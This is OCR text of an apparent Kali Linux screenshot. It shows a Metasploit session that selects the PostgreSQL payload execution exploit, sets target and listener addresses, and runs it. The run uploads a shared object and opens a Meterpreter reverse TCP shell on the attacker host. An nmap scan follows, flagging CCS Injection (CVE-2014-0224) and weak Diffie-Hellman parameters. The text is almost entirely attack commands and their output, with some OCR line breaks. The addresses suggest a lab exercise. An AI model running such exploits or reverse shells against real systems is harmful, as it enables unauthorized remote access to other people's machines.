 Shell No.1
File Actions Edit View Help
excellent Yes PostgreSQL for Linux Payload Execution
6 exploit/windows/postgres/postgres_payload 2009-04-10
excellent Yes PostgreSQL for Microsoft Windows Payload Execution
7 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28
normal No Ruby on Rails Devise Authentication Password Reset
Interact with a module by name or index. For example info 7, use 7 or use aux
iliary/admin/http/rails_devise_pass_reset
msf6 > use 5
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.1.103
RHOST => 192.168.1.103
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.1.64
LHOST => 192.168.1.64
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] 192.168.1.103:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by G
CC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/rXcPljDj.so, should be cleaned up automatically
[*] Sending stage (984904 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.64:4444 -> 192.168.1.103:55102) a
t 2021-09-04 16:36:08 -0400
meterpreter >
root@kali: /home/kali
File Actions Edit View Help
|_ Wrong RDP protocol. Sorry.
|_ssl-ccs-injection: No reply from server (TIMEOUT)
|_sslv2-drown:
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| http://www.cvedetails.com/cve/2014-0224
| http://www.openssl.org/news/secadv_20140605.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman group
s
| of insufficient strength, especially those using one of a few commonl
KALI
BY OFFENSIVE SECURITY